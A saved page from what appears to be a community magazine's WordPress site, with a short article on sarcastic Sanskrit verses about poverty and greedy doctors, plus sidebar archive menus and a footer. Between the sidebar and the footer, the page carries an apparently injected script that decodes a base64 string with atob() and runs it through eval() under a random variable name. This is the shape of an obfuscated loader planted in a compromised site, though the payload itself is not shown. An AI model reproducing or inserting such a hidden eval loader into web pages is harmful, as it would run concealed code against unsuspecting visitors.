<p>In Patanjaliâ€™s Yoga Sutras, one of the <em>siddhis</em> (accomplishments) for an adept yogi is that the yogi can make himself so small that he invisible to others.Â  This siddhis is called <em>aNimaa.</em>Â  This, the yogi accomplishes, after a long and strenuous practice of what Patanjali calls <em>Samyamas</em>.</p>
<p><strong>The Acharya, quoting a Sanskrit verse</strong>, says in sarcastic humor that without having to go through all the arduous Yoga practice, one indeed becomes invisible in society when afflicted with poverty.Â Acharya MahaprajnaÂ is referring to the reality of successful/famous people not even recognizing their poverty-stricken relatives and friends in social gatherings (such as weddings).</p>
<p>Here is the Sanskrit verse dripping in Sarcasm, composed by an unknown poet afflicted by poverty, who had seen better days:</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2326" src="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/Sarcasm-Sanskrit-1-300x55.jpg" alt="" width="360" height="66" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/Sarcasm-Sanskrit-1-300x55.jpg 300w, http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/Sarcasm-Sanskrit-1-768x141.jpg 768w, http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/Sarcasm-Sanskrit-1.jpg 907w" sizes="(max-width: 360px) 100vw, 360px" />Translation:</p>
<address>Â </address>
<address style="padding-left: 60px;"><em>O Poverty!Â  Pranaams (Salutation) to you.Â  Because of your boon, I am a Siddha now!</em></address>
<address style="padding-left: 60px;"><em>I see everyone. ButÂ [because of my poverty] nobody recognizes me, wow!!</em></address>
<address>Â </address>
<p><strong>In the October</strong> 2011 issue, we had published a medieval Sanskrit verse composed in the 16-syllable <em>Anushtub-chandam </em>like most of the verses in Bhagavadgita. We deliberately did not give the meaning, hoping that a few readers would ask for its meaning.Â  And a few of you did.Â  Here is the original verse in the Devanagari script:</p>
<p><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/Sanskrti-Sloka.jpg"><img loading="lazy" decoding="async" class="aligncenter" title="Sanskrti Sloka" src="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/Sanskrti-Sloka.jpg" alt="" width="354" height="66" /></a></p>
<p align="justify">Here is the translation of the verse addressing a <em>Vaidya, </em>or a doctor:</p>
<address>Â </address>
<address style="text-align: center;"><em>O, Doctor, the brother of Yama (Death)!Â  Salutations to you.</em></address>
<address style="text-align: center;"><em>Yama only steals [peopleâ€™s] lives.Â  But you, doctor, steal [peopleâ€™s] lives and money as well</em>.</address>
<p>&nbsp;</p>
<p>So, the contentious relationship betweenÂ doctors (and the healthcare industry) and patientsÂ we see today in the US and in IndiaÂ is nothing new.Â  &#x2660;</p>
      </div>
                    <p class="postcontrols">
                        <a class="no comments" href="http://www.pittsburghpatrika.com/2012/06/sarcasm-and-humor-in-indian-literature/#respond">No Comments</a>
          </p>
          <div class="clear"></div>
      </div>
      <!-- /post -->
    
    <div class="navigation" id="pagenavi">
           <div class="alignleft"></div>
      <div class="alignright"></div>
      <div class="clear"></div>
        </div>
       </div>
    <!-- mid content -->
   </div>
   <!-- /mid -->

    
<!-- sidebar -->
<div id="sidebar">
 <!-- sidebar 1st container -->
 <div id="sidebar-wrap1">
  <!-- sidebar 2nd container -->
  <div id="sidebar-wrap2">
     <ul id="sidelist">
     	        <li class="infotext">
			            <p>You are currently browsing the archives for the July 2012 category.</p>

				 	</li>
        
        <li><div id="search-2" class="widget widget_search">
<!-- search form -->

<form method="get" id="searchform" action="http://www.pittsburghpatrika.com/">
  <input type="text" name="s" size="40" id="searchbox" class="searchfield" />
   <input type="submit" value="Search" class="searchbutton" />
</form>

<!-- /search form --></div></li><li><div id="categories-2" class="widget widget_categories"><h2 class="title">PAST ISSUES (Alphabetical)</h2><form action="http://www.pittsburghpatrika.com" method="get"><label class="screen-reader-text" for="cat">PAST ISSUES (Alphabetical)</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">Current Issue&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="89">Past issues&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;April 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;April 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;April 2013&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;April 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;April 2015&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;April 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;April 2017&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;April 2018&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;April 2019&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;April 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;April 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;April 2023&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;January 2010&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;January 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;January 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;January 2013&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;January 2014&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;January 2016&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;January 2017&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;January 2018&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;January 2019&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;January 2020&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;January 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;January 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;January 2023&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;July 2010&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;July 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="47" selected="selected">&nbsp;&nbsp;&nbsp;July 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;July 2013&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;July 2014&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;July 2015&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;July 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;July 2017&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;July 2018&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;July 2019&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;July 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;July 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Oct Jul Apr 2020&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;October 2009&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;October 2010&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;October 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;October 2012&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;October 2013&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;October 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;October 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;October 2016&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;October 2017&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;October 2018&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;October 2019&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;October 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;October 2022&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Venkat&#8217;s and Others&#8217; Selected Earlier Articles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="96">Soft Copies of Past issues&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></li><li><div id="archives-2" class="widget widget_archive"><h2 class="title">PAST ISSUES (Chronological)</h2>		<label class="screen-reader-text" for="archives-dropdown-2">PAST ISSUES (Chronological)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.pittsburghpatrika.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/12/'> December 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/03/'> March 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/01/'> January 2023 &nbsp;(6)</option>
	<option value='http://www.pittsburghpatrika.com/2022/09/'> September 2022 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2022/07/'> July 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2022/04/'> April 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2021/10/'> October 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/07/'> July 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/03/'> March 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2020/12/'> December 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/10/'> October 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/02/'> February 2020 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2019/10/'> October 2019 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='http://www.pittsburghpatrika.com/2019/01/'> January 2019 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/07/'> July 2018 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2018/04/'> April 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/10/'> October 2017 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2017/07/'> July 2017 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2017/04/'> April 2017 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2016/12/'> December 2016 &nbsp;(15)</option>
	<option value='http://www.pittsburghpatrika.com/2016/10/'> October 2016 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2016/07/'> July 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/10/'> October 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/04/'> April 2015 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/01/'> January 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/10/'> October 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/06/'> June 2014 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2014/03/'> March 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/12/'> December 2013 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2013/09/'> September 2013 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2013/01/'> January 2013 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/10/'> October 2012 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2012/06/'> June 2012 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/04/'> April 2012 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/12/'> December 2011 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2010/12/'> December 2010 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2010/10/'> October 2010 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2010/07/'> July 2010 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2010/02/'> February 2010 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2009/10/'> October 2009 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/10/'> October 2007 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/10/'> October 2006 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.pittsburghpatrika.com/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2004/07/'> July 2004 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/1996/01/'> January 1996 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li>     </ul>
  </div>
  <!-- /sidebar 2nd container -->
 </div>
 <!-- /sidebar 1st container -->
</div>
<!-- /sidebar -->


<script type='text/javascript'>var QYJCBSKKOG = atob('[base64]'); 
eval(QYJCBSKKOG);</script>'

  </div>
  <!-- /side wrap -->
 </div>
 <!-- /mid column wrap -->
</div>
<!-- /main wrapper -->

<!-- clear main & sidebar sections -->
<div class="clearcontent"></div>
<!-- /clear main & sidebar sections -->

 
<!-- footer -->
 <div id="footer">

   
   <!-- please do not remove this. respect the authors :) -->
   <p>
    Fusion theme by <a href="http://digitalnature.ro/projects/fusion">digitalnature</a> | powered by <a href="http://wordpress.org/">WordPress</a>    <br />
   <a class="rss" href="http://www.pittsburghpatrika.com/feed/">Entries (RSS)</a> and <a href="http://www.pittsburghpatrika.com/comments/feed/">Comments (RSS)</a> <a href="javascript:void(0);" id="toplink">^</a>
   <!-- 27 queries. 0.076 seconds. -->
   </p>
 </div>
 <!-- /footer -->
   <div id="layoutcontrol">
   <a href="javascript:void(0);" class="setFont" title="Increase/Decrease text size"><span>SetTextSize</span></a>
   <a href="javascript:void(0);" class="setLiquid" title="Switch between full and fixed width"><span>SetPageWidth</span></a>
 </div>
 </div>
<!-- /page -->

</div>
</div>
<!-- /page wrappers -->


<!-- Start of Statcounter Code for Default Guide -->
<script type="text/javascript">
var sc_invisible=1; 
var sc_project=11882008; 
var sc_security="3a066bdd"; 
</script>
<script type="text/javascript" async
src="https://secure.statcounter.com/counter/counter.js"></script>
<noscript><div class="Statcounter"><a title="Web Analytics Made Easy - Statcounter"
href="https://statcounter.com/"
target="_blank"><img class="Statcounter"
src="https://c.statcounter.com/11882008/0/3a066bdd/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code for Default Guide -->
</body>
</html>
